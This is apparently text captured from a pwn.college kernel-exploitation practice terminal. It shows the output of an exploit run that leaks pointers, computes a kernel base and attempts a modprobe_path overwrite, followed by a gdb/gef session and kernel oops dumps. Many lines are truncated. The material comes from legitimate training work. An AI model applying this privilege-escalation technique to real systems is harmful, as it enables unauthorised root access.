 This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sat Apr 13 00:59:41 2024 from 10.0.2.2
Note: Your home directory is running low on storage:
Filesystem      Size  Used Avail Use% Mounted on
/home/hacker    982M  915M  1.4M 100% /home/hacker
Filling your home directory completely could cause you to lose access to
 the workspace and/or desktop.
You can view a list of the largest files and directories using the comma
nd:
  du -sh /home/hacker/* | sort -h
gpg-connect-agent: no running gpg-agent - starting '/usr/bin/gpg-agent'
gpg-connect-agent: waiting for lock (held by 188) ...
gpg-connect-agent: waiting for lock (held by 188) ...
^Chacker@vm_practice~kernel-exploitation~level-5:~$ ./a.out
free slot = 0
read_buf = 0
leak 0x1b6580ebbe9f93b6
free slot = 0
read_buf = 0
leak 0xe49a0e20bcb0d1b6
predicted ptr: 0xffff8ecb022f4200
write_buf = 0
Give me r11 leak!
0xffffffffbe508c20
r11_leak: 0xffffffffbe508c20
kern_base: 0x0xffffffffbca00000
mangled_modprobe_addr: 0x0x1b65f1df02e32576
write_buf = 0
modprobe_path: 0x0xffffffffbe53f4c0
about to do the thing
about to write
write_buf = 0
Killed
Doing the sleep
0xffffffff9d074000 :   0x
0xffffffff9dcac000 :
0xffffffff9dcad000 :   0x
0xffffffffc016e000 :
0xffffffffc0170000 :
0xffffffffc0172000 :
0xffffffffff5fb000 :
(remote) gef➤  p 0xffffffff
$1 = 0x1b08c20
(remote) gef➤  q
Detaching from program: /challenge/vmlinux, process 1
[*] Exception while restoring local context: <method 'disconnect' of 'gdt
Remote communication error.  Target disconnected.: Broken pipe.
hacker@practice~kernel-exploitation~level-5:~$ vm restart
hacker@practice~kernel-exploitation~level-5:~$
trace
[#0] 0xffffffffc030a0e9 → call 0xffffffff9832d5f0
[#1] 0x557cab36e040 → (bad)
(remote) gef➤  c
Continuing.
(remote) gef➤  [Inferior 1 (process 1) exited normally]
[*] Exception while restoring local context: <method 'disconnect' of 'gdt
gef➤
[   36.769444] R10: ffffffffbe458c20 R11: ffffffffbe508c20 R12: ffff8ecb0
[   36.771220] R13: 0000000000000000 R14: 0000000000400cc0 R15: ffffffff5
[   36.773156] FS:  00007f375db2c580(0000) GS:ffff8ecb7dc00000(0000) knl0
[   36.775844] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[   36.777491] CR2: 0000000000000000 CR3: 00000000019fe000 CR4: 000000000
[   36.780179] note: sh[118] exited with irqs disabled
[   36.782182] note: sh[118] exited with preempt_count 1
[   36.793483] BUG: Bad rss-counter state mm:00000000543704e0 type:MM_AN1
Parker Square
[0] 1:bash- 2:python3* 3:bash  4:bash
hacker@pwn.college